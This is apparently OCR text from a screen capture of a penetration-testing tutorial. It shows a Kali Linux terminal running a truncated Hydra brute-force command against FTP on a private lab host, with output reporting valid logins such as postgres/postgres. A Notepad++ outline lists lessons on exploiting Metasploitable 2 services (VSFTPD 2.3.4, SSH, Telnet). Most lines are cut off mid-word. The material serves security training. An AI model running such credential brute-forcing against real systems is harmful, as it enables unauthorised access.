 qterminal
Thunar
05:01 PM
root@kali-2021-vm:/home/infosecpat/Desktop
File Actions Edit View Help
# pwd
255
/home/infosecpat
(root💀kali-2021-vm)-[/ho
# cd Desktop
(root💀kali-2021-vm)-[/ho
# ls
5720.py hash.txt pass.txt
(root💀kali-2021-vm)-[/ho
# hydra -L user.txt -P pas
Hydra v9.1 (c) 2020 by van H
litary or secret ser
vice organizations, or for i
re laws and ethics a
nyway).
Hydra (https://github.com/va
26
[DATA] max 16 tasks per 1 se
tries per task
[DATA] attacking ftp://172.1
[21][ftp] host: 172.16.1.8
[21][ftp] host: 172.16.1.8
[21][ftp] host: 172.16.1.8
[21][ftp] host: 172.16.1.8 login: postgres password: postgres
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-23 17:01:35
(root💀kali-2021-vm)-[/home/infosecpat/Desktop]
#
*new 2 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
change.log new 1 new 2
1 MS2 - lessions IP: 172.16.1.8
2
3 Network Scan
4 Exploiting Port 21 FTP (Hydra)
5 Exploiting VSFTPD 2.3.4
6 Exploiting Port 22 SSH
7 Exploiting port 23 TELNET (Credential Capture)
Norma length : 175 lines : 7 Ln : 3 Col : 14 Pos : 47 Windows (CR LF) UTF-8 INS
INFOSEC PAT
PDDITSOLUTIONS
INFOSEC PAT
DELL
Ps
Pr